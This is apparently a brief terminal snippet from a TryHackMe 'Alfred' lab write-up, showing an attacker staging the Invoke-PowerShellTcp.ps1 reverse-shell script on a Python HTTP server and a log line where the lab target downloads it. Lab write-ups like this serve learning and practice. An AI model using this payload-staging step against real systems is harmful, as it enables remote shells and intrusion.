 ┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/alfred]
└─$ ls
Invoke-PowerShellTcp.ps1 nmap.txt
┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/alfred]
└─$ python3 -m http.server 6565
Serving HTTP on 0.0.0.0 port 6565 (http://0.0.0.0:6565/) ...
10.201.9.75 - - [11/Sep/2025 12:33:53] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -